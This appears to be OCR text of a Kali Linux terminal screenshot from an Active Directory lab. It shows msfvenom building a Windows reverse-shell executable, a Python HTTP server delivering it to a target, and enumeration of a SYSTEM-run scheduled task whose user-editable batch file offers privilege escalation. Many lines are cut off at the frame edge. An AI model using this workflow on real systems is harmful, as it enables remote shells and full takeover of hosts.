 1 2 3 4 2 172.16.11.11 23:38
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2332
-rw-r--r-- 1 kali kali 2387456 Nov 10
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ msfvenom -p windows/x64/shell_reve
o winrev443.exe
[-] No platform was selected, choosing
oad
[-] No arch selected, selecting arch:
No encoder specified, outputting raw p
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2340
-rw-r--r-- 1 kali kali 2387456 Nov 10
-rw-r--r-- 1 kali kali    7168 Nov 10
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http:
192.168.100.201 - - [10/Nov/2023 23:36
P/1.1" 200 -
192.168.100.201 - - [10/Nov/2023 23:36
P/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
schtasks /query /fo LIST /v /TN "FTP Backup"
Folder: \
HostName: MS01
TaskName: \FTP Backup
Next Run Time: 11/11/2023 12:34:00 AM
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 11/11/2023 12:31:00 AM
Last Result: 0
Author: MS01\gale
Task To Run: C:\Users\gale\AppData\Local\Scripts\backup.bat
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: NT AUTHORITY\SYSTEM
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: One Time Only, Minute
Start Time: 5:04:00 PM
Start Date: 11/10/2023
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: 0 Hour(s), 3 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
C:\Users\Public>typeC:\Users\gale\AppData\Local\Scripts\backup.bat
typeC:\Users\gale\AppData\Local\Scripts\backup.bat
The filename, directory name, or volume label syntax is incorrect.
C:\Users\Public>type C:\Users\gale\AppData\Local\Scripts\backup.bat
type C:\Users\gale\AppData\Local\Scripts\backup.bat
@echo off